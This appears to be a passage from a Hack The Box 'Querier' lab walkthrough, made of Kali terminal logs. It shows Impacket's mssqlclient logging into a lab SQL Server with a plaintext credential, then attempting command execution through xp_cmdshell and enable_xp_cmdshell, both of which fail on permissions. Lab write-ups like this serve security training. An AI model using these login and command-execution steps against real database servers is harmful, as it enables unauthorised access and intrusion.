 /bin/bash 73x33
root@kali:~/Desktop/dayuQuerier# locate mssqlclient.py
/home/dayuHackTheBox/dayuMantis/mssqlclient.py
/home/dayuHackTheBox/dayuMantis/impacket/build/scripts-3.7/mssqlclient.py
/home/dayuHackTheBox/dayuMantis/impacket/examples/mssqlclient.py
/root/Desktop/dayuMinion/impacket/build/scripts-3.7/mssqlclient.py
/root/Desktop/dayuMinion/impacket/examples/mssqlclient.py
/usr/local/bin/mssqlclient.py
/usr/local/lib/python3.7/dist-packages/impacket-0.9.21.dev1+20200313.1605
19.0056b61c-py3.7.egg/EGG-INFO/scripts/mssqlclient.py
/usr/share/doc/python3-impacket/examples/mssqlclient.py
root@kali:~/Desktop/dayuQuerier# cp /root/Desktop/dayuMinion/impacket/exa
mples/mssqlclient.py .
root@kali:~/Desktop/dayuQuerier# ls
10.10.10.125.txt docProps xl
'[Content_Types].xml' mssqlclient.py
'Currency Volume Report.xlsm' _rels
root@kali:~/Desktop/dayuQuerier#
/bin/bash 76x33
root@kali:~/Desktop/dayuQuerier/xl# mssqlclient.py -windows-auth reporting:P
cwTWTHRwryjc\$c6@10.10.10.125
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth C
orporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> EXEC xp_cmdshell 'whoami';
[-] ERROR(QUERIER): Line 1: The EXECUTE permission was denied on the object
'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
SQL> enable_xp_cmdshell
[-] ERROR(QUERIER): Line 105: User does not have permission to perform this
action.
[-] ERROR(QUERIER): Line 1: You do not have permission to run the RECONFIGUR
E statement.
[-] ERROR(QUERIER): Line 62: The configuration option 'xp_cmdshell' does not
exist, or it may be an advanced option.
[-] ERROR(QUERIER): Line 1: You do not have permission to run the RECONFIGUR
E statement.
SQL> select IS_SRVROLEMEMBER('sysadmin')
-----------
0
SQL>
大余安全
https://blog.csdn.net/qq_34801745